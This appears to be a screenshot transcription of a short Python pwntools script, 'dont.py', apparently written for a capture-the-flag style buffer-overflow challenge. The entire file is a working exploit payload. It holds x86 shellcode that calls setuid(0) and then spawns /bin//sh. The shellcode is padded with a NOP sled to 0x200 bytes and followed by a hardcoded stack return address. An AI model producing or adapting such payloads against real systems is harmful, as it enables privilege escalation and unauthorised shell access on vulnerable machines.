 dont.py
dont.py > ...
1 from pwn import *
2 context(log_level='debug')
3
4
5 shellcode='''
6 push 0x17
7 pop eax
8 xor ebx,ebx
9 int 0x80
10 xor eax,eax
11 push 0x68732f2f
12 push 0x6e69622f
13 mov ebx,esp
14 xor ecx,ecx
15 xor edx,edx
16 mov al,0xb
17 int 0x80
18 '''
19 #0xffffd5d0
20 print(asm(shellcode).rjust(0x200,b'\x90')+b'\xd0\xd5\xff\xff')